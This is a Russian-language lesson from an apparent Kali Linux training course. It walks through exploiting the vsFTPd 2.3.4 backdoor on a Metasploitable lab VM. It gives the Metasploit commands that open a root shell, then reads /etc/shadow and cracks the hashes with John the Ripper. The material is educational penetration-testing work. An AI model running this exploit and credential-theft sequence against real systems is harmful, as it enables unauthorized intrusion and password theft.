Курс Ultimate Kali Linux — #74 Определение и использование уязвимых служб

Здравствуйте, дорогие друзья.

В этом разделе мы рассмотрим методы и инструменты Kali Linux, которые помогут вам эффективно выявлять и использовать уязвимости в системах безопасности, работающих на операционных системах Windows и Linux. В частности, мы рассмотрим уязвимые приложения и сетевые службы, запущенные на этих системах.

Использование уязвимой службы в системе Linux

В этом упражнении мы рассмотрим, как обнаружить и использовать уязвимости в системе Linux в сети. Уязвимости — это более простые приложения или системы, которые могут быть скомпрометированы. В этом разделе мы рассмотрим, как использовать службу передачи файлов FTP, запущенную на целевом устройстве Linux.

Чтобы выполнить это упражнение, следуйте инструкциям:

- Запустите виртуальные машины Kali Linux и Metasploitable. Metasploitable — это система на базе Linux, которая идеально подходит для этой практической лаборатории.



- Используйте команду Nmap, чтобы определить, есть ли на сервере FTP и найти его версию:

|

1 |

kali@kali:~$ nmap -A -p 21 172.30.1.23 |

На скриншоте показано, что Nmap определил, что порт 21 открыт и используется по умолчанию для FTP, а версия сервиса — vsFTPd2.3.4.



3 . Далее, давайте перейдем к Google и используем ключевые слова vsftpd, 2.3.4 и уязвимости для поиска любых известных уязвимостей в системе безопасности и

эксплойтов:

Как показано на предыдущем скриншоте, есть ссылка Rapid7, которая описывает уязвимость и показывает, какие модули можно использовать в Metasploit для использования уязвимостей в vsFTPd 2.3.4 . Кроме того, ссылка на эксплойт -DB предоставляет эксплойт, который воспользуется уязвимостью безопасности, обнаруженной в службе FTP в целевой системе.

4. Далее, давайте запустим инструмент Metasploit в Kali Linux, используя следующую команду в терминале:

|

1 |

kali@kali:~$ msfconsole |



5. Используйте команду поиска в Metasploit для поиска любых модулей, которые содержат vsftpd:

|

1 |

msf6 > search vsftpd |

На следующем скриншоте показано, что Metasploit возвращает следующие результаты и

что в настоящее время существует один модуль эксплойта:



6. Затем используйте следующие команды, чтобы использовать модуль, установите IP-адрес удаленной цели и запустите эксплойт:

|

1 2 3 4 |

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.30.1.23 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit |

На следующем скриншоте показано, что Metasploit упаковал эксплойт, доставил его цели и успешно запустил оболочку bind:

Как показано на предыдущем скриншоте, модуль эксплойта смог создать бэкдор с учетной записью root на цели и предоставить нам оболочку . При вводе любой команды Linux, такой как whoami, она будет выполнена удаленно, и результаты будут возвращены в командной строке .



7. Работа в командной строке bind иногда может быть немного сложной . Используйте следующую команду в командной строке bind, чтобы создать псевдотерминальную оболочку на основе Python:

|

1 |

python -c 'import pty; pty.spawn("/bin/bash")' |

На следующем скриншоте показаны результаты после выполнения кода . Оболочка выглядит немного более знакомой для обычной оболочки на базе Linux , а выполнение команды Linux обеспечит ожидаемые результаты:



8 . Поскольку у нас есть целевая оболочка с правами root, давайте посмотрим на имена пользователей и пароли локальных пользователей в системе . Эта информация

хранится в файле /etc/shadow:

|

1 |

root@metasploitable:/# cat /etc/shadow |

На следующем скриншоте показано содержимое теневого файла, которое включает в себя хэши имени пользователя и пароля:

9. Затем сохраните содержимое теневого файла с помощью текстового редактора, такого как MousePad, в Kali Linux и назовите файл user_hashes.txt.



10. Затем используйте John the Ripper для автономного взлома пароля для пароля

хэши внутри user_hashes.txt файла с rockyou.txt списком слов:

|

1 |

kali@kali:~$ john user_hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt |

На следующем скриншоте показано, что Джон смог идентифицировать некоторые хэши паролей из rockyou.txt списка слов и их учетной записи имена пользователей:

Имейте в виду, что при использовании атаки на основе каталога со списком слов, если в списке слов не существует пароля, атака не будет успешной. Вы можете

также попробовать дополнительные списки слов, чтобы получить пароли для других учетных записей пользователей, которые были найдены в теневом файле.

Выполнив этот раздел, вы узнали, как обнаружить и использовать уязвимую службу на компьютере с Linux. В следующем разделе вы узнаете, как использовать системы, которые работают под управлением SMB.

На этом все. Всем хорошего дня!